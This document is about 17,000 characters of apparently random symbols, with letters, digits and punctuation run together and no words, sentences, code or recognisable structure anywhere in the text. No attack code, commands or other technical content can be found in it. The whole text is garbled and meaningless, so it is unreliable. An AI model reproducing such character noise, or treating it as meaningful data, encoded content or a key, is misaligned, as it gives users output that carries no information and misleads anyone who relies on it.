6d7.13JV-&5p*ml.7tJd.zH9HVt!-\/1l7a838^407V1i.al22j.8}m-Js229CJn2u7011J0962l31J-ci0bJ7.VVCJ3!8b7Y5f44ev6pr35lq58m18bJ8l7VH209 .P1.9815n4V-9Vu8l?5hV2y5w4..!9l1J0 V41|384\'8J9s 8Vm@J"3H6!-va47!mH09h-327oQ.o!eV=6"bJa2JJJL8J1.Jl(gJ8.6x.d8h.lr\\7uq.!44VV74od!7f}41dl3!*47l4!JdsJ4J1ol9V88H8ht!1l}E>1M."n8dudlJ.9!O.Ja=1<04V9i.eie!Hk.HJrg.@btfJ8-HDaj3,77V.e\'dM.y5769VN9tdJa13t.o.3.59g8DJ5d.15gV  4Ji75J0cV9pJ364M2na56J*l63.J850Vna682J2JFHe3|6,i"28VH1HeFi7 5HJ5Hsno-4nJm!28w2b5rH6t5sXJw,!mHd|d,9$62geeutV5Z73JCV2iV60318VdI3.JJ5t4p66"!Icd286stB6eV1C456106026d=X_<e,362e.73J.J9H|V9e!bJ3"J:!]1nJVH1dJiJc3LV.J",lJ!f63!9J92H,JH5uo9bqd3Jd403dk"\\."J7d>e|h7nH53HuJ7rJV55J64hVnr.VVn97dbVJw5uecr`9u"J55e!fbiVg0)iJy.2!jJd5c4l#"3`2:3o9 -H952d.o#11V2n!JH67"1b31J,J1,.V71-i52!0notV4sll=30J3228d1^J5V01461_s8>ctye44e.FV82b,09H-2u.!Yt3clt2sHk3so9JH27V"2sL3H85Ll7bG6431=u0J1[oJC1dVH8Vd 9!\'6ds3rot6943.:73!;.IMt6H8V5|QHVHi.AJ.b36i\/a79!gJ.J8.5-!8ia6VM6u.Vl2.i4!0Jdt"..71200VV7t1.jw7.s$V63J0\'l!Fh21.f-siCgb.i0.5 i3-33C%62.1v4 0bi8!tao78$0dr!(V6!0384!3on!183!90nJg7d* 149!<t2768h678ea,gV9V75Y6qd86)3#]-488aK06:JHHV63V5!26a0dH7J!!V2&67t5F.@d0s;:7H84!5,663oa4hDe55}7Vr3Ja17VVH9v1H2}ek115Ve59d.!54!sH2en1HoMt6"H4 40V}4d116J.f062J1&16V4H9dd32!04e2dn!1JJ2!g5L64bR!.oJ172e1;gHm77hV661J0.h6JeCJ97o1%49JH0j}l14-J1VD9}78336J"-9V JJ\/"09"D2.H0.J2!V.H 1P3!QdH9d2?57ix;7c5,o6u9d4!4.b58V2tH14eQ.p52J3J3e7H17&86VaVrnJ#\'.05" g7jJtJ-C!oea"JJVV5|7663$4J*-H2=1w1!1349g3\/eo2JRoJ46J4V.et9VbaH9#n=9534767V5h18tJ4C.NDb17l8.4HBg8.VCfVJ5417dV9l!137oHd1ac%5J`dbYVJdl.b55"l1m31"8d1JuJ62J3V7bVjCV9"nn!Jf9LJ65h8597J"H8uZV1lt..1!tV3H63#e8J4J6\'d!;.2075H5Q3949x4.hae! a85=J J2|b!255t4.t7112l5V5.%054 J "5"8g2VI"446@64. 6r221ka8|9OJJ6669884#7Ved4iV.&:"H4V287}!073.!!J!"!13J.9!t"5JH!84J2"99y6c6$P552H1|.97feJAyyH|VJ7543.HV4|;4}13371J\'2J|4-7[dB8198H.\'4a[AJV33237JHl0"J9V88 J1ne67boJJ3un5p9fb$f2C673\'3r99VJ.1&e",7cd;46!0*7!V86JdCoV.2?81;p9g2.7x.J!9t82O aa62eHm!l..8VV802921H-1816=g69}32g93r9904.V|E6JJe2H |Jo36!D9VJJd..d6o8!93;2J1?5o<1V8$}JG.8pu3V-eV22HjC1Je"p169\/7HJ68Vd9.VV1J3"21ws$Jhd754,VV99JJ9A178m46J.-s715oJ9986B9F6151.V>3[..4"rH792t0V58J.J3V&si41HV!0H6Be4J2759eV63nJB41Vo!8ev027<&1.38J.HM2.8J383r7V7VJ4JKJ"!wJnJ97V526i0"H"H,.o,.06j81fh!i2!Vj341V3t84i4 b9hJb2.0!aD1l13 .=2VfV68i0854;4!303:0V6igyb:4)e72J6co!HVm6.d23.s840!#1.VJ%ha5!59_pn3t.7J?!08dJ\'r8Jf"1h3414ld#3RM9J0JJ753gll"o0[8NC0J8r),2V!VJ\'6.{129"1M8706JJ28J552!\/6laVh3.7cyar98287g213V87.V533,i9J9JC1Hte2!J 1JH.rJ9bze5e67n91.27<sdCdJm4H16o-=Js8VJ8p74ed218JkJd154JiJ33S;rc41d351n1"HJN(7j845[791:25Xf759r961V>J54grJT1r118Hv1cV_J-V600JCC4685!h26, 23M93j8g9l17797933-0"1Vf"J646>2p:52rJx5_54VgC1J5!f2J727d.0746 48:385O78iM4!y!491w.hV.54Vh25sU41_>Jc7(]252aV0220Hwc3"Ju!2Vc50S21g.76H.70J)V.h312He.JeJ79JH72l5n,3:69JB6R2.w262718jN"J5d36JJlT9_M48"f8K34yae474WCqe509!9Ja4t83"V1.6s+3r42=8 V;651d.29H!0m3:s$,$4.pVf#6uJ2f46931J*i4rvH6802.9.0*g68C..W9i465wVei0h?J0 J.1?e.2J166ga:V2r82qci6V2H1h2L5$7ime6J.78p-0JV948V2..4040VJC9Mb0J624t{nVAaK8,V6V21yn9c.Vq3a0u5HJ.68Vb1V316g%V76.a5[3!06.4Ds?d<9!d"62L4H.1ikV\\8o4P50#\\44d5H91J50H$\'e5d489.k9Jp:d1JHre935VV7 3SV9J2|36.$u9i!H V|189m03r9`l5Ve4,4-8267oRfHfX3J1dld,6M165376b36!J49JH3J!2t8!%J.7!4J.Cd43i121bz2983-1,!H72"7!986.8]03j7e05ij771adBu4,-JV3.l4H9051hc!5ci1."V3dii29.VVJs5a.aVV.rHJ,a07HCdJ3i1bN52aI282V!19eV8o.V9CJJC5n131,.-5J7J)"V1H2 .d!cHV93.b3dJ"nJ26!Je13sHJJo..c2!h$a9aJ20JV#H3JG5<$t1:-J3uW7$.i_wuo23e.9yH,V3#.24dJH73mreJ !5V49.9lf74dd.Jr2o.".eJ"6!45hT.J=5[8aHJtJ7mpmHJVy, amJ2479653"JTnVV7H..4$"-"S545!elaV%94r..1Hi,tJJfa-"92:H<%3h#c0fe87oi.V47V7bl-8!J!61Vdfj0AeloJH3J4r4p2LV2unis\'3l1.3l!V6.!-oVJ-123i.AJVJU!"6V8C25l8JaW0Gr--H.(bw3lJ7]2d-9VVV3JJ1J52=fpJ81!V9.\'.8!VS23J99m177cV5H2.d7sl6 .8t&hHhcVr n8-0i0JN.h".cp34V2.H)i7t6a4J1Wg.",%mt1H28n> 2JD.V:d15i7epon0.c0osdtd3<o%l}3.7n21V2E44xs,V"!|}!t8"8V.1C5!09.d7:oJ23673.5wJC!o888HJe057jJ=liup.mOF.40V835b79Ce1p1uw28! m15dnrp3!4V49e.t0aV438H918un0K50tf4Hd3V23b8dJ490i..17053H"s2V378V9V497"VV79dd\'VV|1hs>}43!C6J6h20,.[u-a7!46282m9V7513g918-g0nQ993.e"Ot3V27a9. JDH7|.>9bd41d241JHUHb=132HJJ7H65sJ=J73EpVuCHsl3?57j7a7.\'9.)Jr!.J2V7@!H!1.1e<1I1VJJV16d8048fVZ\\uV1Vs!752JJ1H7!V38b1V$4!.7JJ.741oeVJYJ "67J59VvI5i8|;nx949cSfJKs.V. "899cJ.g32r.2dV92+4H4wo2r976!.54!a5V6"70UVVhos67@J3`.9J07JoJ 12 3JHJCJVVZ2;.16ax5 081J0!VZbm*95H"4776S5V1H45_mmc4.&bs!J109i2VVo.H32V70248H9tsVJ(d35|}f676VM,.7NV5242.31bf!49677l6C"oehRj4VV9!4JCebJ43. 4!6u5828.493.1!22.386?8V94JH88JuEV.i1gJ.nH9kVDe7.w,8J7!u"r0V}68H}V5H:FJ6,Jo409n5Dd tHV598H3.Vb9VHr1d1.3:db7lC527[49>673.08-5&d#9H5J9.JdrPl71J7J3\/=.VJV!ft94J6 654VPb8J7p|g3.t04!9|3eJ}Ql494V3h?V5e76>3n5rnf.4ao2J7>\'1e89qV.7|fkd31 0fV"=3k88654!44,l.8JV^\\8e.5u!9840q!6H6udJJmVl!!.loHCa8a1!-k5J`64n.3H3;Q12H5043:V7pNJ!-.5C88!912a%|e5!2"V!6H65V50V7J!5g765V46d6J3f3J2Jj3%!C51".a4VJi!1V37!l<55C5c7.4V!30V"JV.ukpJJ06nI390OH0740Jd&#c12Kd0.9DnJ[(03!J1!9a.1g(fK09.3J>!69J6$n7125JJ1eJVVoH34f!2J103Vd175K034e7Vg33J87nt.:58n}e 7J03"gj1V61heH 047gH15]0p1J202d63395m!O!3tbHb-V!.Vd19fV74728J99J,5oBr605.d!h34=(eHf8JiB.J7J0V33V02JV.9J4zJ2J7%2Jf#.J!3"43C91>e4e1>87_1 dJ!%029[J#9Hot.1VV6"l0J!79s4.J2!9H1j 0J&5c|h394e4J.1uH!j!21.VLVJ!59-02.63|1oK9b-VQ7!oJ5 61KV -S._%JH254H843d6170J19 H29 .366JV>18l9ngHe71!94|h0r98V99s97J6HdJioi54J.]5MNJ"J155Jd0f8329V"0J8HeJ576ea.9;s4t.8|4e2"cH8#2J4ebJtVJ\'!f=4&b4J\/p,5J7eV42,J0Jkh.hJ2.5o%i1!981r91H542Clo6q9404e"T"m6V6V!SN-84J&<88m2-\'.td?]79.-164is5!cH`449J7qJ646p55l4h2Id!e9c892J!.,2939Vm2J61.30d\'7d0b56i3506VVJ842I12.@cV#,68JS4R7H8essd&92924gV291ddtb9JdV}.d!VHu.7ee81#V6s4.5a8J^,07V1ts02ua.6d^i6o0J967!Jp37u9!009d!}59J4VJ5w>6V2!02021aA9.99J92e Vxtf(.VV\/8o7hVV32c"7.b22tJ6P5ip2!JJ63J75l45lh[C.979Q27t353Jo:7JJ85aH1 8c2J3rV-0!o9n31..5d6xVV52V58n01bJ.3686d J.3.a2RH79V,51_V7J..>V7@JJ1g99iVVVV03JadJ9V0VnJne3Ps5$i8uU81i34J,.v20JR"e9bPJ.6do1VQ|ea\'55Jmox2185ai0D1!l1t"V80Jr!hJ?k4Vd"Jm3V#401kaeHV "6si.V$V25J7J62k..8(-1VHV5lVDl$a#eVJdJ3|:.4J1i003h.J e%97H.J15b.d-p917d71tJ62\'V6!e85:"eV3SJd5!a,b7J2JF- 3Hd2era\'lV732c15Jp! b610>28h!9,-7P5023Sm!cadils725<.6.26.3r9J0!V1853p0J5*8J..m08H537v3?462CdH92JUVx25908i98n2.:J.J!Hu9JHe3062)hV35 4on7833Vb1"0461aH-5!}0;V.J2i(9J"j!JVi5.J03862d6|1d2L3Jd?59J3JJ43V895J.J9gaC.n}|pd..53l3Co(16%\/lnJJ!7ida\/825.l2OJ5dV7!4.%J794,g6472e7VV 15JfHJg"4.1U55i1"d2ap1J!64i47nrJ65sJ71J1dbV4o739,0.V8H926&aLV"7\/\/:13J8..5C;58H94148ViiJa.9$ 1p6JKd346Veg4 [32O3.281sa06!3-e2rqm7z!JR3V826r3J127lVT9j37Ja=0h87!!V08l9fgJ3V18 ,J3he541.e87007Vc0777!29qadt0s!Hbf4.0VJ342HVHajJ.>J7f,5626Vp30g96aJ>n0V31T:4uVJH,dV32HJt!2J"6.$t=:,a3.#V84e=3"Jh4\'2!5}2#J38de164,8UOVgJg?uJ).08d9"0!,i"Hi 3fd!ds9"!00u7)419H66DsVl4H"|93238..sO9i!4VJ86J00.85e4e4945H9"3.9.2\'55iV8f10Jo!p8J01bVe9,2%90g=81VsM1499365J679l1}19!V418.3t3^ tyJ!e7". JJH7lJaJ6!22V8<920f9!&H1894)Jr64dH7ry09JJ.J#58H8kp\'0=9-2u3,O2V.0Je5V95dJ1"L558l C?,5<3c6j7gHCH..yHC9Vn93B7JJAl.i%t1Ha1<eHxJJH6,!c3b99Hws5tn.9d1vJJx51 V2g8jlod9td !3!ar5V.&45hb2:".Jdas7JC4$-6JJD"8J79-J99"7QOH. 6JJobs.2aJlr3V77ma1}204829659=.Hd!yhk01 Vd1Vt337V2>8"132J3coJ9=1V89VA.aJ6hnY.e7. |lXd2!l:J@e 39d"JVp1%8)HJV..\\V07i2rf545ky3.J6b.eqV9.927V51".4eJdH10V242127c12Vf"il1gH6JxJd.2J0b,63(6idm.ef.b59..J\'k0g)n-JH8H""43H.2ldpJHl35l93&93f]2!J34hb7917J1:JVp9m6!)0Hdu!S9hdo+2t7J 5V-al2o1He.3p-esV..-naVHVA9d4fVJdo6065pv,V1!51i3u6ne!(}0J3J7-oJ7 1= dV!8l0-VsJ.s%V8J12124.89H%s54Ju963..3V!VK3P75V18nde6Jll!637W"!bl51,arJ3nH8Ho"h1.!dt2-19sl3HJV47!dZ.d6.kVal263bJkiii>3lVd95.l3m8yV295!0g4o6 V7OH.l8LJd.p5J2fnE:etV4}45S93J.4iQ64-".H.b)t-,#sN8 t+90"i0jV5sJ"K.Mv:3."  604>,4x124gp7e!!J70ut;b!1<6pr!.t74VHn1J!KV12"etH0_5t8td2VpsV29V6go.7!"1H2d66 JkVdu9J!#0)1!fd2Ke91x"D}2tao*t!b-5VV!*JC56%=1f taer\/r35"0.!V8:V!6t5d.HJ6.5.}nV40350\'7JV1.4ZJV9J!.!J1V-61d6v8Ve$?.l.a.!oHe!b!2J96V6$Tr3!2H>5i220[J7!23}2mVrb8pJ\'5i-Vh"Z.25V1*O3VifJ.ohJha35sJ 48lwl38l6HV0ee5siJPpV.1JKV,-becd.1f"JJ08.p 311H28"V-JJV>lJg,6HtftJ20t1{3H3h7.VfW3 r!CVbGobK01x6J36.0HJ|-v22J[b,h48f96V,.r1;7d9>r580!8-fii5JVHa5c?H!Jecb.6rJ3J4c6sl7.J90fJ!588V.*c1<Kd".34I2!#.7.eJHV97rY198e7 83\/8.00"1VJo4t74VJ:4Um6Hdr0n92i69!2V!9l9C1? 7V.bH9113rV53297J8gg5$0V 9eJ09C1J5.%4.36)46ad0J00,2h735!-\'"!j19Pd.nO!.w.9-g&3"9H4t9i9H5dV.$l.8Vbo08308Sq2d8V83rtm7vj5336 0.J{1897l8y!1bd6e0JJ80V@C6e3>53.32138b2H1;2C8VJ7s74.567@r8H6yi\/|#4<f6JHJ.l.V999l8J!x7$7^5t!8!piC.Jd5"02Vu3:916ye1H9c7069J)329400de"4J.5J7d8Jt0.\'e470";JVJ2R19V55.N1.\\H..!!J63!5y.7AH415nV"VV1ldg3mr60gG65>.qVV55711:71t2J2.V8o4,JJV.9I9e;92<JJtSd7;2980tv2\\e1J9s23;41J98J.57363o28(n6JH%w88V25hu4BV234!63f1737|35lJ0s3J6!Gp4v6g8r46152 t7\'l>5`J8k!5"2"022Vw1lV!e7-d82888!;47J3U44#ecc.6c5db"iV!1wE."4u9"J=02(-|1e3e2#6dd911189J7e3.s:0.9Vx!n559r6V122132Jcalh114.V!0d288f8.Q19h9V01yiJ.JF86VV5:tr2J40:aJ6i!d0eH2|V.i">:-cttk!66V7u61V.J8!Vb86.CL".3tb3JfN82HH3JV5r983]!5824"1V63V*xV5hdH3cer48d,3J6rJv878rJa<4VN.3Jl4$sV.601g6041".=i\/8JEE(3V87n0Jj r_.1i-v3#J00}V5HJt@Cp97Q16d75VJ7H{\/6Que97e99JB.0076l.00J141bh76ie0j9V\'n7}VV91n9.t50.42!VsP3?o39J7!0!890J2!x6JH12V3gf.H?j5J1Rd3-30d8i0m=9%"Vr!62Jbdl6e1V4n6"4=ma28eJ}}9"66JJ2Vd4Joo49i8611jJV05V5b6.n"V5e4|V 22f4e}!H647V!0Veo90".H11J91d,9357-1UQ08H22Vg.6#HtJ2&V1!081049.450!4.e64P!7!-9J3mJ70t20g8!j]Y2eV."_oJ2ni[6!2!85E30..!50! 4351V.tb44 3sBl_2d!95d591>@Yu3u87f4CJ.b89J50.%7g.a3!V9:.H%8.4=0.J!183J3\\32JVt9b HH|ep7%083J2H!!J0J"13x8+JRe\'.8;9`VJJ1KC.V2J9e<o53C1-8PAwH"111J167.!V:2871"Vf136n36009e480"J0=V6J3H.idu3r!a6tr8.88do-!6V1JpJH5JVr9!Vgo-4 .-767VJ9727.M23tV55!Ve!v.V!8VJV12iH826.c9_cvJcln-36mO3bjeJ52.p79a3 n8&k697.NsJ3=V4m24(24dv"V1d" .ez %r9eh2i. VJ1191e#?794J1J8"1J9;6.eV366Vno97J"3d!73t34tJYc..31imVpKbgodf9Je8!3J07H6p43e9%a77d76Se8te72 \/n19V!Je0V:abn7VV.8.k9ti$n!1l210 *"V}X3oH!i0248826y\\!JV7.J.06$$J148.J9V1J8..Q5 7y_39088"T40ec7!u!HuC.HVTJ8JaJV84V9C.Vb#3-9v1t}9"8.!273J3c.>1 Jcgr4,3o"2397J252"3|d 84C5a40V73k89o6p8+n34.V3&bZnJ$9toi90!i3VM00aCx!89VbJ.01p4.,.6l2JV5S.CYan.V=2.11V4VJ1J.65!Ck2801JJ18O3; J1."N-8V.9ro83J"5J!V7Vm.1e9J.J)Vd95i9303GJ>77514?V4J8[b.8J85!3u1716Jhar!716]dC.J2VJ3957J4|-V4t4d099906,VqH9J13J!E6J9|2814J3f6V!147G25.J3!vmP1b97J8|62[i5!2581s!r9f168e3J.r\'2J7bJJW#406eJ!.)JR1l27=i1e2QpV6g4H7.1682bJV8>d74 -V&d2p4r7JV27d7st8b0E96uVx6Y3*.5j0p.450jJ49o8H8Je21;#3d088.V54>1.J!!J880V3$VJBe8oR2998H0V1512wbJ11.3oVJ! (0JrH!6Vje7*5J"0Hb27r9d"..*S4.%_6.J"9lh4O[j. k.8n(J78Vb.5&".5V4Vd!2!2$!n9:!s8|+03t3o9a,"J6d35VJd.b4.Vi2_V!V7kJV1Sb6.8rJ12w4.JpJ.]b0.dCHJ`16#iHJ.1*9m.9J.%k48JJ70-_&J3a!01119J!1J4aVj31l079t19J35(e5y.9.\\^_ "!7$E977a.#8raV9kem78e5:39652Vh4J7t.6JJ.8n";3.r1w1bN5&h 47g61"2muJ$ M.!H09#-J\/ 4.-1_\'^Jc?83C1=eoV52elJ4811.J$y9e41.5JV92M3}.HH!|3H.7V0t.=455Ji6Jj.AY31!-"!H0=272u0Ji!6,J1ept11V9"JU3yLYC2"3H%H6mH4HJVVd9xJ"6r"4dv>a375]ir%1kcns.TV1b8V1#04|,4HJHd3y81"h98i"d63if2H135$.-,1!93325Jt6C2ndVr9iJe$t.4J$.4!6JiJV7.,1n60044f"1"231J"0h"01He44n9H!4u!rs57183JJJB0(12VJ6JG0289%4.71_1H3Vf 6!J4"ld!4eaH9b8CJ5eJ*_2\'EVtVJ4d<1icPu133t2.3523E7!i9J6HJ3.58"xrA3;J]J52g4.!9o5d4eV.<}84.9qi0i89?o48Ja1!J5f5KoJ:5 c4395891rJC2#e4l0.b!v63!R3p"85!3!8J49\/1#V&lJ3g{.Jg}6>43i.sd)28ibn2P"8-!04FJJ>5V. 9J3u5%e!je4CV9b49J;49!45nC$528J4-7M8pH.6@!V3V0b2.53l!b67J03V83!6Z259<H502_41r`f1J6bV!Jl10j\\-4F6V.40^G.VJ_9V{d9Iue9W7!8l2gu6V3h55l3d%VHjH6V3JffCk1J6Fd7y2>.2eV"VaJ65814777s2a"j1JVJ5VP!h5VHo7.5VdJe!0>5VX\'3H956J,"78721..aJ4!0!7"t5"9)55-pdl;3V988o.6J36VJj923w5J8dn.H11}.23VnJ58V`e1V&!1V17J"J07V4.315JV8JH85V!VJe5JV}Vd&H!-V1tH3q!i .dJ51d2f8!33o3.c4J.!002551VC0.63..0sJVBd".H,V`..! 8x39n]uic4062059!8V)57cx=3o53J81l9<J"3c4er8.V5!rJJ134i".yct663VV7e!Jj8bVJ=jJkm,.9V49JV8692I9V#469VJwi7565"7.0331V_V17y133H2-831pH612gHZ11J36"hH3.98M.fx33 H"bdJ6Jf6NlIHJ.gC72.9L60O9!J62\'0"!0xVD4Ht|772150 cgn68!3523m23lo0000KJ.C16V917.H#4D8JVVV3.:Vi.23JHJ\/1"5J85C>J).!.DcHV-5i4V86 9V327V443J49!6!8}&!98Vu2aV825H697dH579^99776h2"ir!H.#a43LF8477271SJ78c7.e!V214Jlt\'e83&8b7}J1r4710C.).577bV22iFae5HC9VBi{re!e@JV0t2!sZgc50H.V1?-1pBJ651h0.V13iq.17.!.=!"574C1xl@.d12h143g68_0t2VJl4e%33K!eDm6r973-2020J.J9s39V0a3f3U7!Jdh4JJ665n15op57k-j,V4H9|47.84H`V\/HH9!34=3p.5s69>c62eJ521!%Jb4!V612J0a.;a3V*Jp8$618&g48y8"|24.OJ4J86<6VriJ231V3."Hs71.8d87\'Hn3te1C#-1b4l2d!s9332e7H-J6l0J469V4291011@8|27rV\/V1322MuY.V}!.dh39J5.S+(Jd5V12H8. |.o6p.0h.565.0pt.3aVNJoCr.6.4J2&!7<!{*I7sTcJew2V08J6C3q8889q7!j725i4J!5!31J.rV49986188V0J=,!1H.Jv.03agVi66>0J785H0"9,Z0?>1@_&8"643&Vd93[J16d3J93v4Ve7976<.a8eCeV220!J4e 7JM4 t9J0b!4ZjcVd9lpe5V91.693b9dJbh715iVd3%6!9.73m"$9Ha3V3RV81!0w"2"1"5H1uJ4V59J.\'V.VJ1U80!89840-7"8V8p784#]2#.b2952AVdV35A.r63H4427521f58c6086759J1362VHJ.320hb1V5&698Keg8o785%\/9.sJoV17|ZF3Da4vaZit224J7J7dl3abeHVt6d64J535t6jr16J915J2n64,!d1J.250u41d9V19VY!r,!31c7 GV,e"3Xaxd91486J57cpH5bHJ."Jt32dadn\'t JJ..#8H8-r-.s6825208$d!fSf!V1Jt]-1.!J47!CAJ4J"xs.444J95607JAjLb<5bJR49g2923!"!a409H1r.k5e lo#}.7c!.5H54e.7"oV788614-fJ!J784oV:I.3\/ egl"121u7q75V4J4p9-6c7lb.|NV2"5837a42225c87@4mV44JgP6c1V4J791d%d6261e29 .816%39.2HdV6HV6!nJ!20f5J 4377yJ99..43.J4-.71828h32.621d9."#6eH\/i34"2#sJ3958674$86JJ\'2h4JJeH997347<J0v]9JpHH-l43\'-1|V0"9d8cI79,485JJ04V2!1JVVA.3.=6100V2534db3H15. 04 11t9#J.9!518Jf!=uL%b0.1b9,M 1823tBV60sa 514fi61o-2111.8l63!9d Ji1HHi4}i186J"92CJ?K2CVM09V71!" 282G70e42r8HV7!-d3Jo|8J7Jd=n2."CJt}56532H77H}2J861V2b4JJiCJa-V<\'714-Jm70lVJ1c14J957l5(2V!J628>695H6236:J686J86tG#!VV}!!3619Ea9y.V1336JhJ"!!0.7!69J:i5c.3ho5cpJ7c004z9w919V0`-6VJ52d2HV.!7-90V2,1H242&43461!yaJnJ%JJH60VV0dH2|Hdb3pd2ij15JV0dy=!..HJ2tJ3!,20#d7472Hl-6!"2p,3f"i$J706V1fee4o.QV7-!eHe$iJ10oJlV13m64V_J79VV6 04d3e2W.804V1.22HdC3J"9VVh"1H40142626 Vf!73g"9J"u6VO5DhC9JaJ"1<pH84Jr8.5Cs9&2!3Uh27737"s."H4_Z385JJ4V1|<25hH\'6831O."9HlJ3Ha443V8,5e8H513dH\'.Aw.r9.- d9V"7!7c-?Lf"3q1!128sJC44.H3J!17s8C-J18V5iVH2i71)t >p26"!iJJ34J9oVllJJ8b5a$83.Jl84Ju!D706 #,4tV7j3248V4(49"M4>J5i$V!a!261%JJ"|nV6{\'8335e1;3!%82c.2.%aarc09gHt!5o6d6"6eVus58"5J94#11)h14Ji2J8_Id24!V6?A7foV6od$;JCVs1JJ98|18 744Le612V1pV2db25JVDg4|"L1137.d]|(87bd2!wVV.3u84V|="Jc5478782XJJ.1V8l4! 1;1fJd0J.!!.1.1d872 -2V3.V18J56EVJ67nJE51 6V|rV4.J",23nH6&3d4dW0\\6#u-2971JJ3!69!58V"979V25J2W4V4HeV.r.26CJ7}0Jw5J!.82J.J3Xz!9.JJ.g72y94!481!4dJ6rVJ.56ftJ0Jy&08312sJh912J46JJ3"8986J7.68413J;827JjQ:431V48w5966s2s97.,Vyz Vn%xo42J2VJ.5n0\'7u0._U3Ve451gp91P5kS6-704hinapK!1V8L7di2-.n3v vmH830963H58gJ8 j.4e8VHn!1403"JA31%76b;8V8S79#H543VU!06J74!8fs.JJd17!e2A;>1dV.45\'3 .7a794Q28  .2:_7eH7K50J33,VVV2VJ92HgaaVr1hV7ds8eV7VC N5y1o^d7rdbBJJic7JnVli6Hrd7J8J4"4!e"!7"337%h!8h8%6!V}5_s3.hEabmaeoC:09ee824Plg32u72Vg3J99#9H4&7J23J75V!4i0557)J$r5_55Os<99c4CJ>s27!4.434000!76*?718f4H!V00d94a!266668e58652d797dVi J4713V"qt".n5#V7p"4d0 g1t7uy235H!2Juk.QH3V94@H@iHdV9d CHD H9JeHa4!lX6J"79.>a!wdb,?Jap02V6H[:0or34.!VH!!368&sJHl3190n"Vf20V;3nH882.lJ@R;J705.JhJ0pOdr+8.H!e5H972o!."fV,[J6$.C9j48z.RgJ0hb"6e c4lH"C60d1>pRbJ9wwof"4v9:3J36HVa0@oJ.J\'GVu0He3od"C89!9825541TV93.6HnJeJU4!7987!t2J5.864e"eJ .J033V8IV2KaJ56pe93VLbf5iaVih27\'35.2#V k40O.!k844ohlsV1VJdVb5&6Hr,Cg3s lf|4V0"lr!39gd7g4fV3!5ll-.V,p.1432Ll{32Hoe>62. 094E2JVVfzVVo0tRJ0!73r!p8e5H6.Hs&OdrabgJ15d};6Q4mb199b62e=m8"21bVJ .. #h9<K3;3i8JdlH2Od$J9VK1HV,0,3#220d,09V6C27!H9i\\,1a91V666!hL8i80V1J..J801c52J.89HH&.d93 #4hJ2H1R_a.4Zn:9H747-cJE^9pV5Qi"u5U s7!T1&f!3Cb*to165$H1HVat35110;alb4Vl1b;!JlSa6aJdVR5Jb1L83aVh40".1:VpoXg5q!SJ9A7Ht;34O6J1gS7n0dEFu.8VJMe347H7I_J4b60.bJ4uVVd8C698HH6VVJa1MJH65764|Ji]|Vl649if%!2032Hc54253J.J\'9tcV0"JH4bb,lVS7|53^=E.4]H00JXH6J.t4-.;bv8.#6,2e<7>J!8(e87?Hv:c2Jb..-.[RH&73098>9Gh&815HnJJ2;7"p50!J44ro980>"9J1V0b7fu7i4J8kCHlH.r458VJaE".H5Z6Hb1c$V7}V,a6\'0!aH!66J6sJ.1u372V6sJH54e72e,V4i-a1,Vn!.eJ!86d035Vcp3#13MfTJf3J87"g!9d08rVaH169E-73VpBtd12d j,2od5!`x24.3.8d,4499H3 VC7I0{JfJ6J$!J34392J!4a.80H7,V9H!H!V"840Vee5eJV$2.Jd9Hg.Vm9j!580 85Vj>7VpJT.73(Vc&2,7.01b!Vo.dQjd1Gr!]krVn8.jIdt!!cH\/"r7eJ9>]mH98!27d4821S0uV54J292@yu4b52dVy15,lJgJJ.8$!64LJ3g323e7C\/O3r!6JJH172.b0Jt0irY8u6H=5l2.-J18de1b gu77tVd-.H"4sl  56se6a4-pndH=J@1d8#rsJ9M}6.!d=%7H0&2t.5i>65Vt43.1 4s1SV"64J5,J.V,7J.fJJw!-4pe-!2!c3 88553.Ce80.b.0aar!6ii.Hdal6s3srstq2boH64"e0{79V9fu 559J27HJ6pmcO269m251iVhe3JHp7o_C0j7o3.V!H5Vb#a"4b9s8mn61ect2h::iVJ63bJ72e.l9b9i9.d68CHi79sJk@949.87 JH d6.HE7t7o7HaolV3..otDHe9V91Fp A8 H9b,3v3JJ"3n704gec075.421lfJbV.uH|.Hx-!odK-Vd01&eN\'fHt54HH 9,658 373n4=H5cXMVe2eH"67JV!6..JV09S}JPk!V3bV\'Ji60d3H2,J46"J(0H"Hb54ld118.7!4i35!49V Jb90&604.JMelJ372i844HHg7Y3J!V6H1JRe9J0"Vi!W2es7J9e823yn412iper-J5b2>JYu.j.J2O.!2V 92999CnX- 6b2 xn]2..!$fJ17pN7.> :ae.3bI9dh7d7.!@959b.l8 1cV4w<4*".q1tH1Js]pJ1V0"KN9.16#823af9D1e-J85!2VJ437J. d66iJ"8""!8dr234JVV.b6<c600#8<V42G695Md 3Jfd736"7V3067..$5753C6VJ!6wmae$JVh8673.13k1He?g7!J16M4dpe1J#@V dE2JfV%7t64,ild.JM !a18Jf9!9V5Csr=J 1hCJ26.lj83r!98m3H^8J!b69a628>!aCJ39w6u!c3.0\'pTCaH55J,J4tV5HH85"V!54140C4tHxV.w34kJ8V2V@.0JU143db"|1"*2 5HJd35o"22H9356J|"20!40.7Vm 00277dtd3!fH?4dbox-d0a6=2g9nx I0k5WV6 h24d62Jwn494mei02h!4o647\'0.!!197^d06%X5HJ2d 0Jc4HC8VrV1570-1"lC32!7l1C53nJ.8V.ciIJ84rJJ4pe455sJ!.V#S"9.08J4JJV#9J15d}4J&SV en38HV9dV3(Ui2e[92V9f7J "."!72609187"3ajVdJ,5d.VTluVVh!V>&49037lf6-4f1?d2a43.5kHn93d3. 91h"V.14924 "o"11d8loF!5"%5J26ji.e1347d19w8pe..JtJ 4-28JH5686.J9;8 5es.hJ5857}3!d89JV 2a2V05J5 Vn0T>4V526"1V4t.!u2 JxHVa3-36J9.8a9827J.91J278Js7e7rJJ=oH29. 81rM31HJ14J|8dC4$V0Jm2CV,-!!a35J569.|d170!.1.ga!1R.dJCJ9fj2e:-.".5nenr"14t95J94V !140hsi.9VJ3B3tdf!i50l.ea5d{Vu7{a".e.5.!93e36V7&hVs8JbH|1.t0r3!x2!8782xV,9JJ:J0.V40,69e2toe7l}*9oV9899gdl !4HVN;d !86y.dfd7J1]9098VJ.89".949!436V98JkQg3.6VV87 R3zs41VYVV1v&lmhV5Hp2d4C1J4fR.5y66Je8J8V9J0!6r1%\/}!". H#5H25if!(4l7J H2ylUH-9.VCHDJu2V0J"MJapVVe[0@4"x32 92a1P3..5r1h0J?)113J#..oH|dJ.B-0J.  19J H3314.11a5"C16 Js5.(088J po<7i07.w031_"7e-48329.!1;1..6f2VBe8a^a H2JdB1!i1<e-#12!4e25se g.1e,oi,06Vem.#J$9"8Jtr>,W 93J2264Vs6d2V6"2uV[Jh=4n","n.2JiVk!62o].c80">a7."\\7a"bL95"PL 